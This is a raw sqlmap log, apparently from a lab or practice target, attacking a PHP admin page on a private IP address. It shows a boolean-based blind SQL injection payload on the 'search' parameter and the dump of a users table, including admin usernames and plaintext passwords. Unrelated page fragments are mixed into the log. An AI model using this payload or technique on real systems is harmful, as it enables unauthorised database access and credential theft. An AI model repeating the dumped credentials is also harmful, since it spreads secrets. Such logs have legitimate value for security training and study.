 [*] starting @ 06:21:13 /2021-05-23/
10.35.2.134:8100/admin_management_page.php?document=0
[06:21:13] [INFO] loading tamper module 'space2comment'
[06:21:13] [INFO] resuming back-end DBMS 'mysql'
[06:21:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Airport admin documents
Parameter: search (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: search=-5804' OR 6509=6509 AND 'JWMu'='JWMu
---
[06:21:22] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[06:21:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.15
Not available
back-end DBMS: MySQL 5
[06:21:22] [INFO] fetching columns for table 'user_news' in database 'db'
[06:21:24] [WARNING] reflective value(s) found and filtering out
[06:21:24] [INFO] retrieved: 3
[06:21:33] [INFO] retrieving the length of query output
[06:21:33] [INFO] retrieved: 2
Not available
[06:21:45] [INFO] retrieved: id
[06:21:45] [INFO] retrieving the length of query output
[06:21:45] [INFO] retrieved: 8
[06:22:20] [INFO] retrieved: username
API Powered by
[06:22:20] [INFO] retrieving the length of query output
[06:22:20] [INFO] retrieved: 8
[06:22:55] [INFO] retrieved: password
[06:22:55] [INFO] fetching entries for table 'user_news' in database 'db'
[06:22:55] [INFO] fetching number of entries for table 'user_news' in database 'db'
[06:22:55] [INFO] retrieved: 6
[06:22:59] [INFO] retrieving the length of query output
[06:22:59] [INFO] retrieved: 1
[06:23:03] [INFO] retrieved: 1
[06:23:08] [INFO] retrieving the length of query output
[06:23:08] [INFO] retrieved: 25
[06:24:52] [INFO] retrieved: D.!uTra+b+wrUVH5s?^AE3a~X
[06:24:52] [INFO] retrieving the length of query output
[06:24:52] [INFO] retrieved: 20
[06:26:15] [INFO] retrieved: admin_richard_lauren
[06:26:15] [INFO] retrieving the length of query output
[06:26:15] [INFO] retrieved: 1
[06:26:18] [INFO] retrieved: 2
[06:26:23] [INFO] retrieving the length of query output
[06:26:23] [INFO] retrieved: 26
[06:28:10] [INFO] retrieved: X^UY6M=ohMA_ek3g{}Pm:mw:&A
[06:28:10] [INFO] retrieving the length of query output
[06:28:10] [INFO] retrieved: 19
[06:29:26] [INFO] retrieved: admin_denis_valette